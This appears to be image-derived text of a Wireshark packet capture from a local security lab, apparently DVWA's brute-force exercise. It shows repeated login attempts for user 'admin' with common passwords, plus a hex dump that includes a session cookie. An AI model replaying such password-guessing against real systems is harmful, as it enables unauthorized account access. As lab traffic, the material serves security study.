 *any
Archivo Edición Visualización Ir Captura Analizar Estadísticas Telefonía Wireless Herramientas Ayuda
http
No. Time Source Destination Protocol Length Info
34884 7.510518873 127.0.0.1 127.0.0.1 HTTP 4682 HTTP/1.1 200 OK (text/html)
34932 7.519658064 127.0.0.1 127.0.0.1 HTTP 225 GET /vulnerabilities/brute/ HTTP/1.0
34933 7.519658174 127.0.0.1 127.0.0.1 HTTP 225 GET /vulnerabilities/brute/ HTTP/1.0
34937 7.519678693 172.17.0.1 172.17.0.2 HTTP 225 GET /vulnerabilities/brute/ HTTP/1.0
34939 7.519680276 172.17.0.1 172.17.0.2 HTTP 225 GET /vulnerabilities/brute/ HTTP/1.0
34945 7.519704582 127.0.0.1 127.0.0.1 HTTP 270 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.0
34955 7.519771397 172.17.0.1 172.17.0.2 HTTP 270 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.0
34959 7.520164908 172.17.0.2 172.17.0.1 HTTP 4682 HTTP/1.1 200 OK (text/html)
34963 7.520187691 127.0.0.1 127.0.0.1 HTTP 4682 HTTP/1.1 200 OK (text/html)
34968 7.520687712 172.17.0.2 172.17.0.1 HTTP 4682 HTTP/1.1 200 OK (text/html)
34972 7.520707349 127.0.0.1 127.0.0.1 HTTP 4682 HTTP/1.1 200 OK (text/html)
34977 7.521334820 172.17.0.2 172.17.0.1 HTTP 4772 HTTP/1.1 200 OK (text/html)
34981 7.521355619 127.0.0.1 127.0.0.1 HTTP 4772 HTTP/1.1 200 OK (text/html)
34998 7.529865415 127.0.0.1 127.0.0.1 HTTP 270 GET /vulnerabilities/brute/?username=admin&password=12345678&Login=Login HTTP/1.0
35006 7.529965794 172.17.0.1 172.17.0.2 HTTP 270 GET /vulnerabilities/brute/?username=admin&password=12345678&Login=Login HTTP/1.0
35011 7.530570963 172.17.0.2 172.17.0.1 HTTP 4734 HTTP/1.1 200 OK (text/html)
35017 7.530598845 127.0.0.1 127.0.0.1 HTTP 4734 HTTP/1.1 200 OK (text/html)
35038 7.539636585 127.0.0.1 127.0.0.1 HTTP 266 GET /vulnerabilities/brute/?username=admin&password=1234&Login=Login HTTP/1.0
35046 7.539723980 172.17.0.1 172.17.0.2 HTTP 266 GET /vulnerabilities/brute/?username=admin&password=1234&Login=Login HTTP/1.0
35050 7.540577576 172.17.0.2 172.17.0.1 HTTP 4734 HTTP/1.1 200 OK (text/html)
35054 7.540603705 127.0.0.1 127.0.0.1 HTTP 4734 HTTP/1.1 200 OK (text/html)
35077 7.549924198 127.0.0.1 127.0.0.1 HTTP 267 GET /vulnerabilities/brute/?username=admin&password=pussy&Login=Login HTTP/1.0
35085 7.550000031 172.17.0.1 172.17.0.2 HTTP 267 GET /vulnerabilities/brute/?username=admin&password=pussy&Login=Login HTTP/1.0
35089 7.550857965 172.17.0.2 172.17.0.1 HTTP 4734 HTTP/1.1 200 OK (text/html)
Frame 34945: 270 bytes on wire (2160 bits), 270 bytes captured (2160 bits) on interface any, id 0
Linux cooked capture v1
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 41428, Dst Port: 8080, Seq: 1, Ack: 1, Len: 202
Hypertext Transfer Protocol
0000 00 00 03 04 00 06 00 00 00 00 00 00 2e 2f 08 00 ········ ····./··
0010 45 00 00 fe 24 32 40 00 40 06 17 c6 7f 00 00 01 E···$2@· @·······
0020 7f 00 00 01 a1 d4 1f 90 0e 38 68 b8 9e 71 f8 15 ········ ·8h··q··
0030 80 18 02 00 fe f2 00 00 01 01 08 0a 0a 32 07 ee ········ ·····2··
0040 0a 32 07 ee 47 45 54 20 2f 76 75 6c 6e 65 72 61 ·2··GET /vulnera
0050 62 69 6c 69 74 69 65 73 2f 62 72 75 74 65 2f 3f bilities /brute/?
0060 75 73 65 72 6e 61 6d 65 3d 61 64 6d 69 6e 26 70 username =admin&p
0070 61 73 73 77 6f 72 64 3d 70 61 73 73 77 6f 72 64 assword= password
0080 26 4c 6f 67 69 6e 3d 4c 6f 67 69 6e 20 48 54 54 &Login=L ogin HTT
0090 50 2f 31 2e 30 0d 0a 43 6f 6f 6b 69 65 3a 20 20 P/1.0··C ookie:
00a0 50 48 50 53 45 53 53 49 44 3d 70 31 64 67 6a 64 PHPSESSI D=p1dgjd
00b0 30 33 66 71 33 31 39 32 71 71 63 76 71 73 66 61 03fq3192 qqcvqsfa
00c0 67 37 33 33 3b 20 73 65 63 75 72 69 74 79 3d 6c g733; se curity=l
00d0 6f 77 3b 0d 0a 48 6f 73 74 3a 20 31 32 37 2e 30 ow;··Hos t: 127.0
00e0 2e 30 2e 31 3a 38 30 38 30 0d 0a 55 73 65 72 2d .0.1:808 0··User-
00f0 41 67 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 Agent: M ozilla/5
Hypertext Transfer Protocol: Protocol Paquetes: 41336 · Mostrado: 4736 (11.5%)· Perdido: 0 (0.0%) Perfil: Default